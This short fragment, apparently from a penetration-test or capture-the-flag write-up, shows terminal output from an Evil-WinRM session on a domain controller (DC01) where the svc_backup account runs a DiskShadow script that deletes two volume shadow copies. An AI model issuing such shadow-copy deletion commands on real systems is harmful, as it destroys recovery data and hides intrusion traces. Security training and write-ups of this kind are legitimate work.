 *Evil-WinRM* PS C:\Users\svc_backup\Desktop> diskshadow /s delete.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC01,  5/9/2023 3:35:53 PM
-> delete shadows volume z
Deleting shadow copy {b31a279d-ebc8-40ce-8fb3-8ec52c3f60e4} on volume \\?\Volume
9]...
Deleting shadow copy {5ee5a024-c368-4bfd-9081-e9fe4ebf396e} on volume \\?\Volume
9]...
Number of shadow copies deleted: 2
-> reset
->